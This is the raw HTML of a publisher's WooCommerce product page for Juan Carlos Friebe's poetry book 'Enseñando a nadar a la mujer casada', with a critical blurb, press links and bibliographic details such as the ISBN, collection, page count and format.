

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esdrujula.es/libro/ensenando-a-nadar-a-la-mujer-casada/
body_size: 10443
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
	<title>Enseñando a nadar a la mujer casada | Esdrújula</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://esdrujula.es/xmlrpc.php">

	<!--[if lt IE 9]>
	<script src="https://esdrujula.es/wp-content/themes/esdrujula/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Esdrújula &raquo; Feed" href="https://esdrujula.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Esdrújula &raquo; Feed de los comentarios" href="https://esdrujula.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/esdrujula.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=e288a24670176a24a11d55b544e5fb4e"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://esdrujula.es/wp-includes/css/dist/block-library/style.min.css?ver=e288a24670176a24a11d55b544e5fb4e' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://esdrujula.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://esdrujula.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://esdrujula.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://esdrujula.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twentythirteen-style-css' href='https://esdrujula.es/wp-content/themes/esdrujula/style.css?ver=2013-07-18' type='text/css' media='all' />
<script type="text/javascript" src="https://esdrujula.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://esdrujula.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://esdrujula.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://esdrujula.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://esdrujula.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://esdrujula.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://esdrujula.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://esdrujula.es/wp-json/wp/v2/product/8893" /><link rel="canonical" href="https://esdrujula.es/libro/ensenando-a-nadar-a-la-mujer-casada/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://esdrujula.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fesdrujula.es%2Flibro%2Fensenando-a-nadar-a-la-mujer-casada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://esdrujula.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fesdrujula.es%2Flibro%2Fensenando-a-nadar-a-la-mujer-casada%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<link rel="stylesheet" href="https://esdrujula.es/wp-content/themes/esdrujula/css/mobile.css" media="screen and (max-width: 650px)" />
	<link rel="stylesheet" href="https://esdrujula.es/wp-content/themes/esdrujula/css/portrait.css" media="screen and (min-width: 651px) and (max-width: 979px)" />

	<link rel="apple-touch-icon" sizes="57x57" href="https://esdrujula.es/wp-content/themes/esdrujula/favicons/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://esdrujula.es/wp-content/themes/esdrujula/favicons/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://esdrujula.es/wp-content/themes/esdrujula/favicons/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://esdrujula.es/wp-content/themes/esdrujula/favicons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://esdrujula.es/wp-content/themes/esdrujula/favicons/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://esdrujula.es/wp-content/themes/esdrujula/favicons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://esdrujula.es/wp-content/themes/esdrujula/favicons/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://esdrujula.es/wp-content/themes/esdrujula/favicons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://esdrujula.es/wp-content/themes/esdrujula/favicons/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="https://esdrujula.es/wp-content/themes/esdrujula/favicons/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="https://esdrujula.es/wp-content/themes/esdrujula/favicons/favicon-194x194.png" sizes="194x194">
	<link rel="icon" type="image/png" href="https://esdrujula.es/wp-content/themes/esdrujula/favicons/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="https://esdrujula.es/wp-content/themes/esdrujula/favicons/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="https://esdrujula.es/wp-content/themes/esdrujula/favicons/favicon-16x16.png" sizes="16x16">
	<link rel="manifest" href="https://esdrujula.es/wp-content/themes/esdrujula/favicons//manifest.json">
	<meta name="msapplication-TileColor" content="#b91d47">
	<meta name="msapplication-TileImage" content="https://esdrujula.es/wp-content/themes/esdrujula/favicons/mstile-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>

</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-8893 wp-theme-esdrujula theme-esdrujula woocommerce woocommerce-page woocommerce-no-js">
	
	<a name="top" id="top"></a>
	
	<div class="container-false">
	
		<div id="site-header">

			<div id="side-menu" class="side-menu hidden">
				<div class="menu-sin-nombre-container"><ul id="menu-sin-nombre" class="nav-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-38"><a href="https://esdrujula.es/">Home</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://esdrujula.es/?page_id=47">Colecciones</a>
<ul class="sub-menu">
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-118"><a href="https://esdrujula.es/coleccion/sistole/">Sístole</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-114"><a href="https://esdrujula.es/coleccion/diastole/">Diástole</a></li>
	<li id="menu-item-5327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5327"><a href="https://esdrujula.es/coleccion/voragine/">Vorágine</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-117"><a href="https://esdrujula.es/coleccion/meteorica/">Meteórica</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-115"><a href="https://esdrujula.es/coleccion/etcetera/">Etcétera</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-116"><a href="https://esdrujula.es/coleccion/libelula/">Libélula</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128"><a href="https://esdrujula.es/coleccion/eclectica/">eCléctica</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113"><a href="https://esdrujula.es/coleccion/academica/">Académica</a></li>
	<li id="menu-item-3152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3152"><a href="http://dialectica.esdrujula.es">Dialéctica</a></li>
</ul>
</li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://esdrujula.es/catalogo/">Catálogo</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://esdrujula.es/autores/">Autores</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://esdrujula.es/noticias/">Blog</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://esdrujula.es/esdrujula/">Esdrújula</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://esdrujula.es/distribucion/">Distribución</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://esdrujula.es/descargas/">Descargas</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://esdrujula.es/contacto/">Contacto</a></li>
</ul></div>				
				<div class="side-menu-footer">
					<p>
					<a href="https://esdrujula.es/servicio-al-cliente">Servicio al cliente</a><br />
					<a href="https://esdrujula.es/politica-de-privacidad">Política de privacidad</a><br />
					M. 651 776 761<br />
					<a href="mailto:info@esdrujula.es">info@esdrujula.es</a>			
					</p>
				</div>
			</div>
			
			<div class="container" id="site-header">
				<div class="row">
    				<div class="col col-md-4">
   						<button type="button" role="button" aria-label="Toggle Navigation" class="lines-button x"><span class="lines"></span></button>
       					<h1 class="site-logo pull-left"><a class="home-link" href="https://esdrujula.es/" title="Esdrújula" rel="home"><img src="https://esdrujula.es/wp-content/themes/esdrujula/images/content/site_logo.png" alt="Esdrújula" /></a></h1>
    				</div>
    				<div class="col col-md-8">
    					    					<div class="cart pull-right">
    						<p>
    							<a href="https://esdrujula.es/carro/">
    								<span class="icon"></span> 0 artículos - <span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>	    						</a>
    						</p>
    					</div>
    					<div class="user pull-right">
    						<p>{ <a href="/?page_id=8">Mi cuenta</a> }</p>
    					</div>
    					<div class="search pull-right">
    						<span>Buscar</span>
    					</div>
    				</div>
    			</div>
			</div>
			<!-- @end Header -->
	
		</div>

		<div id="site-search" class="container">
			<form role="search" method="get" class="search-form" action="https://esdrujula.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>		</div>

		<div id="main" class="container">
	<div class="back">
		<a href="javascript: history.go(-1)">
			Volver
		</a>
	</div>

	<div id="container"><div id="content" role="main">
		
			
<div class="row">

<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-8893" class="post-8893 product type-product status-publish has-post-thumbnail product_cat-diastole product_tag-descarga first instock taxable shipping-taxable purchasable product-type-simple">

	<div class="col-md-4 col-sm-4 col-xs-12" id="book-image">

		<figure>

	<a href="https://esdrujula.es/wp-content/uploads/2021/02/ensenando-3d.jpg" itemprop="image" class="woocommerce-main-image zoom" title="ensenando 3d" data-rel="prettyPhoto"><img width="600" height="606" src="https://esdrujula.es/wp-content/uploads/2021/02/ensenando-3d.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="ensenando 3d" decoding="async" fetchpriority="high" srcset="https://esdrujula.es/wp-content/uploads/2021/02/ensenando-3d.jpg 600w, https://esdrujula.es/wp-content/uploads/2021/02/ensenando-3d-297x300.jpg 297w, https://esdrujula.es/wp-content/uploads/2021/02/ensenando-3d-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a>
	
</figure>

				
	</div>

	<div class="col-md-4 col-sm-4 col-xs-12" id="book-description">

		<header>

			<h1 itemprop="name" class="title">Enseñando a nadar a la mujer casada</h1>
			<h2 class="author">Juan Carlos Friebe</h2>

						
						
		</header>

		<article>
			<p>Enseñando a nadar a la mujer casada, con renglones ásperos, sutiles descripciones, luminosas a la vez que demoledoras imágenes, variedad y adecuación de registros lingüísticos, recursos gráficos y elementos narrativos tomados de hechos históricos enhebrados y orientados hacia su culminación lírica en una suerte de despliegue de cajas chinas, constituye un libro de indagación poética tanto en la conciencia como en la sostenida experiencia trágica vivida por mujeres y provocada por la ignorancia, la credulidad y la maldad humanas. Esta nueva obra viene a sumarse a los libros <em>Las briznas: poemas para consuelo de Hugo van der Goes</em> (2007) y <em>Poemas a quemarropa</em> (2011) con los que establece una íntima relación por su ambiciosa concepción, proyección y hondura, además de por ser un nuevo resultado de un modo de poesía manchado de verdad y cincelada factura con el que, palabra de Friebe contra la barbarie, provoca una profunda experiencia lectora.</p>
<p style="text-align: right;">Antonio Chicharro Chamorro</p>
<p style="text-align: left;">
		</article>

		<aside class="press">
			<h1>La prensa dice…</h1>
			<p><a href="https://diario16.com/friebe/" target="_blank" rel="noopener">Reseña en Diario 16.</a></p>
<p><a href="https://secretolivo.com/index.php/2021/01/14/juan-carlos-friebe-la-ignorancia-es-el-origen-del-mal-si-no-es-el-mal-en-si-mismo/" target="_blank" rel="noopener">Entrevista en SecretOlivo.</a></p>
		</aside>

		
		
	</div><!-- .summary -->

	<div class="col-md-4 col-sm-4 col-xs-12" id="book-sidebar">

						
		<div class="book-meta">

			<div class="row">
				<div class="col-md-6 col-sm-6 col-xs-6">
					<dl>
						<dt>ISBN</dt>
						<dd>978-84-122931-3-5</dd>
					</dl>
				</div>
				<div class="col-md-6 col-sm-6 col-xs-6">
					<dl>
						<dt>Colección</dt>
						<dd><a href="https://esdrujula.es/coleccion/diastole/" rel="tag">Diástole</a></dd>
					</dl>
				</div>
			</div>
			<div class="row">
				<div class="col-md-6 col-sm-6 col-xs-6">
					<dl>
						<dt>Páginas</dt>
						<dd>88</dd>
					</dl>
				</div>
				<div class="col-md-6 col-sm-6 col-xs-6">
					<dl>
						<dt>Idioma</dt>
						<dd>Castellano</dd>
					</dl>
				</div>
			</div>
			<div class="row">
				<div class="col-md-6 col-sm-6 col-xs-6">
					<dl>
						<dt>Última edición</dt>
						<dd>Enero 2021</dd>
					</dl>
				</div>
				<div class="col-md-6 col-sm-6 col-xs-6">
					<dl>
						<dt>Formato</dt>
						<dd>22 x 15 cm</dd>
					</dl>
				</div>
			</div>

		</div>

